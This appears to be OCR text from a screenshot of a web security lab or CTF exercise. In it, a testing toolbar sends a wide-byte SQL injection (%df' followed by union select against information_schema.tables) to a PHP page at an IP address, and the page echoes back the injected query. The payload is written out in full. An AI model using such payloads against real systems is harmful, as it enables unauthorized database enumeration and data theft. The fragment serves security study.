 Name: account
Phone: 3
Address: 4
The Query String is : SELECT * FROM users WHERE id='-1運'union select 1,table_name,3,4,5 fron
Lighthouse 元素 控制台 源代码 性能 应用程序 CSS 概述 3D 视图 网络控制台
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://106.15.50.112:8011/wide.php?id=-1%df'
union select 1,table_name,3,4,5
from information_schema.tables where table_schema= database() --+